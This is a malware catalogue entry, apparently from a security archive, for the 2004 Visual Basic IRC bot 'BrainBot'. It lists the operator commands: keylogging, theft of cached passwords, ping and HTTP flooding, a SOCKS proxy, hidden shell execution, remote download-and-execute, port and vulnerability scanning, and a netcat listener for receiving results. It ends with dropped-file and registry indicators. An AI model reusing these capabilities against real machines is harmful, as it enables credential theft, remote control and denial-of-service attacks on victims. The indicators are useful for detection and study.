|
|

by Brainbuster
Written in Visual Basic
Released in September 2004


|

|
Changes in update to 1.5.3::
-added !uptime
-added !flood (floods ports http requests)
-added !socks on/off (starts a socks 4 on 1080)
-fixed some bugs in connection procedure
===========
Here is a List of all the commands to use with BrainBot beta ::
=======================
=======================
!login <PW>
The Bot only will accept Commands after u logged in with this command...
So your bots wont be took by some thiefs =).
<Pw> stands for the admin - Password you specified in the server builder- form
!logout
This will log u out so that the bot dont accepts comands anymore until u login again
!reboot
forces the infected machine to reboot =D
!shutdown
forces the infected machine to shutdown -.-^^
!info
This will show you some General Information abot the infected box=)
!leave
makes the bot leave the channel ^^
!uninstall
uninstall the bot from infected box
!serials
The bot will post some game serials if installed...
gonna add support for some more games in next version . :)
!floodping�<IP/Host>
The bot or bots will flood the specified Host with fast permanent pings!
(such as DDoS... depends on how many bots u got =D)
!logkeyson
turns keylogger on
!logkeysoff
turns keylogger off
!showkeys
shows all the logged keys
!clearlog
will clear the keylog file
!PWS
I think this is the best feature in this bot:
the bot will post cached IE passes and Outlook express passes
!dloadfile�<url>�<target>
will download a file from <URL> to <target>
!execfile <location>
Executes the file in <location>
!commands
shows a list of the commands =)
!IP
shows you the current ip of infected box
!nick <Nick>
bot changes its nick to <Nick>
!free
will show free disk space of infected machine

!spam <channel>
will start spamming the specified channel
!stopspam
stops spamming
========
!scan <Parameters>
scans with the Dfind-0.8 by by class101
infos at:http://www.governmentsecurity.org/forum/index.php?showtopic=9120
use following parameters:
Usage: !scan <Option> [THREADS]
<Option>:
-p <Port> <IP IP> .......... Scan one port on iprange
+p <Port> <IP IP> .......... Scan iprange,+logs ok,refused connections
-p <Port , Port> <IP IP> ... Scan two ports on iprange
-p <Port Port> <IP> ........ Scan a portrange on ip
+p <Port Port> <IP> ........ Scan portrange,+logs ok,refused connections
-ban <Port Port> <IP> ........ Scan portbanners on ip
-ban <Port> <IP IP> .......... Scan portbanners on iprange
-cgi <IP> .................... Scan cgi hole
+ipc <IP IP> ................. Scan IPC$ null on 139 & 445
-ipc <IP IP> ................. Scan IPC$ null on 139
-ipc2 <IP IP> ................. Scan IPC$ null on 445
-iis <IP IP> ................. Scan IIS webservers
-apa <IP IP> ................. Scan Apache webservers
-wdv <IP IP> ................. Scan WebDav on IIS5.0
-hpj <IP IP> ................. Scan HP Web JetAdmin
-msa <IP IP> ................. Scan MSADC on webservers
-ccb <IP IP> ................. Scan CCBill WhereAmi
-med <IP IP> ................. Scan WMedia on webservers
-php <IP IP> ................. Scan phpBB on webservers
-php2 <IP IP> ................. Scan PHP-Nuke on webservers
-pso <IP IP> ................. Scan PSOProxy Server
-fro <IP IP> ................. Scan frontpage host
-rea <IP IP> ................. Scan RealServer component
-htr <IP IP> ................. Scan +.htr hole
-pri <IP IP> ................. Scan .printer host
-uni <IP IP> ................. Scan unicode hole
-idq <IP IP> ................. Scan .idq host
-cod <IP IP> ................. Scan codered virus hole
-opx <IP IP> ................. Scan OptixPRO v1.0 => 1.32(include) hole
-rad <IP IP> ................. Scan Radmin 2.1 Auth,NTAuth,NULL session
-sql <IP IP> ................. Scan MS SQL Servers for weak access
-req <REQ IP IP> ............. Scan File/Dir Request on webservers
!showscan
gives you the scan results
!sendscan <Your IP> <NC Port>
The bot will connect to <Your IP> <NC Port> and echo the dfind results to it
You have to start nc with this parameters before:
nc -l -p <port> >>dfind =D
!killscan
stops the current scanningprocess.
so u can clear the scanlogs by typing !shell del dfind
==========
!cat <file>
echos any file from infected box
!raw <IRCcommand>
will execute <IRCcommand>
!shell <commands>
will execute <commands> hidden on infected host
<commands> can be any dos command + parameters

!upgrade <upgradeURL>
<upgradeURL> is the URL of the new brainbot server.
it will be downloaded and executed while the old infection is removed.
this way u can easy upgrade to another brainbot version or start using another rat/bot
!op <channel> <nick>
gives <nick> +o in <channel>
of course only if bot has op in that channel.
!deop <channel> <nick>
gives <nick> -o in <channel> (deop's him =D)
of course only if bot has op in that channel.
!msg <Nick/chan> <message>
Sends <message> to the chosen nick or chan =)
=======================
=======================
Brainbuster
Server:
dropped files:
c:\WINNT\bootload.exe size: 332.734 bytes
c:\WINNT\lEXPLORE.exe size: 21.296 bytes
c:\WINNT\pws.exe size: 34.416 bytes
startup:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run "bootloader"
data: C:\WINNT\bootload.exe
tested on win2000
MegaSecurity